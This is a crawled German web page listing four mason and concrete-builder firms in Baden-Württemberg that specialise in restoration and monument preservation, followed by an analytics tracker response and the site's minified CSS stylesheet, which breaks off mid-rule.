

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer+und+Betonbauer/Baden-W%C3%BCrttemberg/1623/1
body_size: 19167
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Handwerksbetriebe Restaurierung/Denkmalpflege für den Bereich Maurer und Betonbauer in Baden-Württemberg</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="de" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="float:left;margin-left:15px;margin-top:-25px;"><a href="/de" alt="Handwerksbetriebe für Restaurierung und Denkmalpflege" title="Handwerksbetriebe für Restaurierung und Denkmalpflege"><img title="Handwerksbetriebe für Restaurierung und Denkmalpflege" src="/img/handwerk_internationall.png" style="width:95px;height:80px;margin-left:25px;" border="0"></a></div><div style="float:left;margin-left:350px;line-height:35px;margin-top:-80px;color: #fff;font-size: 25px;font-weight: bold;width:600px;"> Handwerksbetriebe für<br />Restaurierung und Denkmalpflege </div></div><div class="header_s2" style="position:relative;"><img style="margin-top:15px;" src="/img/login.png" onclick="xajax_hypose('74806-6588832');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/de" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='';"><a href="/de/bedingungen" class="navlink">Firma registrieren</a></div><div class="nav" onclick="xajax_hypose('74806-6588832');"> Firmenlogin </div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='/de/handwerksbetriebe-restaurierung-denkmalpflege';"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="navlink">Firmenübersicht</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/impressum" class="navlink">Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/datenschutz" class="navlink">Datenschutz</a></div><div class="nav" style="float:right;margin-right:35px;"><a href="/download/zulassungskriterien.pdf" target="_blank" class="navlink">Kriterien & Gebühren</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" alt="Handwerksbetriebe Restaurierung/Denkmalpflege" title="Handwerksbetriebe Restaurierung/Denkmalpflege" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Handwerksbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Maurer und Betonbauer</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Baden-Württemberg </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_blue.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Baden-Württemberg" title="Maurer und Betonbauer in Baden-Württemberg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Baden-W%C3%BCrttemberg/1623/1">Baden-Württemberg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Bayern" title="Maurer und Betonbauer in Bayern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Bayern/1623/2">Bayern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Berlin" title="Maurer und Betonbauer in Berlin" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Berlin/1623/3">Berlin</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Brandenburg" title="Maurer und Betonbauer in Brandenburg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Brandenburg/1623/4">Brandenburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Hessen" title="Maurer und Betonbauer in Hessen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Hessen/1623/7">Hessen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Mecklenburg-Vorpommern" title="Maurer und Betonbauer in Mecklenburg-Vorpommern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Mecklenburg-Vorpommern/1623/8">Mecklenburg-Vorpommern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Niedersachsen" title="Maurer und Betonbauer in Niedersachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Niedersachsen/1623/9">Niedersachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Nordrhein-Westfalen" title="Maurer und Betonbauer in Nordrhein-Westfalen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Nordrhein-Westfalen/1623/10">Nordrhein-Westfalen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Rheinland-Pfalz" title="Maurer und Betonbauer in Rheinland-Pfalz" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Rheinland-Pfalz/1623/11">Rheinland-Pfalz</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Sachsen" title="Maurer und Betonbauer in Sachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Sachsen/1623/13">Sachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Schleswig-Holstein" title="Maurer und Betonbauer in Schleswig-Holstein" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Schleswig-Holstein/1623/15">Schleswig-Holstein</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Maurer und Betonbauer in Thüringen" title="Maurer und Betonbauer in Thüringen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer und Betonbauer/Th%C3%BCringen/1623/16">Thüringen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Handwerksbetriebe in Baden-Württemberg</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a title="Pfeuffer GmbH - Bauunternehmen und Containerservice" href="/de/restaurierung-denkmalpflege/baden-württemberg/grünsfeld/pfeuffer+gmbh+-+bauunternehmen+und+containerservice/28864" style="color:#666666;text-decoration:none;font-weight:bold;">Pfeuffer GmbH - Bauunternehmen und Containerservice</a><br />Vilchbänder Str. 3<br />97947 Grünsfeld (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">09346911010</div><br /><div style="float:left;width:70px;">Mobil:</div><div style="float:left;">01714352720</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">Pfeuffer GmbH</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.pfeuffer-gmbh.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.pfeuffer-gmbh.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/de/restaurierung-denkmalpflege/baden-württemberg/grünsfeld/pfeuffer+gmbh+-+bauunternehmen+und+containerservice/28864">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('74807-4745119');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a title="Dengel Bau GmbH Fachbetrieb für Denkmalpflege" href="/de/restaurierung-denkmalpflege/baden-württemberg/schöntal/dengel+bau+gmbh+fachbetrieb+f%C3%BCr+denkmalpflege/27874" style="color:#666666;text-decoration:none;font-weight:bold;">Dengel Bau GmbH Fachbetrieb für Denkmalpflege</a><br />Burgwiesen 3<br />74214 Schöntal (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07943 1225</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07943 8153</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.dengel-bau.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.dengel-bau.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/de/restaurierung-denkmalpflege/baden-württemberg/schöntal/dengel+bau+gmbh+fachbetrieb+f%C3%BCr+denkmalpflege/27874">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('74807-2130108');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a title="Bauunternehmen Peter Haug" href="/de/restaurierung-denkmalpflege/baden-württemberg/bad saulgau/bauunternehmen+peter+haug/28353" style="color:#666666;text-decoration:none;font-weight:bold;">Bauunternehmen Peter Haug</a><br />Reisertstraße 6/1<br />88348 Bad Saulgau (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07581-484486</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;"></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/de/restaurierung-denkmalpflege/baden-württemberg/bad saulgau/bauunternehmen+peter+haug/28353">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('74807-7752571');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a title="Jürgen Hättich - Maurermeister & gepr. Restaurator im Maurerhandwerk" href="/de/restaurierung-denkmalpflege/baden-württemberg/st. märgen/j%C3%BCrgen+h%C3%A4ttich+-+maurermeister+%26+gepr.+restaurator+im+maurerhandwerk/28172" style="color:#666666;text-decoration:none;font-weight:bold;">Jürgen Hättich - Maurermeister & gepr. Restaurator im Maurerhandwerk</a><br />Sägenbach 2<br />79274 St. Märgen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07669 939654</div><br /><div style="float:left;width:70px;">Mobil:</div><div style="float:left;">0172 7614466</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07669 939864</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.maurermeisterhättich.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.maurermeisterhättich.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/de/restaurierung-denkmalpflege/baden-württemberg/st. märgen/j%C3%BCrgen+h%C3%A4ttich+-+maurermeister+%26+gepr.+restaurator+im+maurerhandwerk/28172">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('74807-2193757');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:760px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="Startseite Handwerk International" title="Startseite Handwerk International">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="footer_textlink" alt="Firmenkatalog der Betriebe" title="Firmenkatalog der Betriebe">Firmenübersicht</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/de/bedingungen" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Datenbankbeauftragten anmelden" title="Datenbankbeauftragten anmelden">Datenbankbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('74807-2355859');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/impressum" class="footer_textlink" alt="Impressum" title="Impressum">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('74807-4201369');" style="width:350px;"><span class="footer_textlink">Login für Datenbankbeauftragte</span></div></div><div class="footer_brline"></div><div class="footer_partners" style="float:left;"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img title="DAS HANDWERK" src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners" style="float:left;margin-left:0px;width:240px;line-height:14px;"><a href="https://www.zdh.de/fileadmin/Oeffentlich/Gewerbefoerderung/Themen/Kultur/Datenbanken_der_Handwerkskammern_und_-Verbaende.pdf" target="_blank" alt="ZDH" title="ZDH"><img src="/img/zdh.png" border="0"></a><br /><div style="margin-top:10px;color:#062E3A;">Liste der Datenbanken der Handwerksorganisationen</div></div><div class="footer_partners" style="width:181px;float:left;margin-right:45px;"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img title="BISNET" src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/432989fc3440cb124e525b0e33939d55.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Maurer+und+Betonbauer/Baden-W%C3%BCrttemberg/1623/1";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":24676}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.restaurierung-handwerk.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3089
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#00326d;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #00326d;border-bottom:4px solid #00326d;border-right:4px solid #00326d;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#00326d;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#00326d;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#00326d;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px 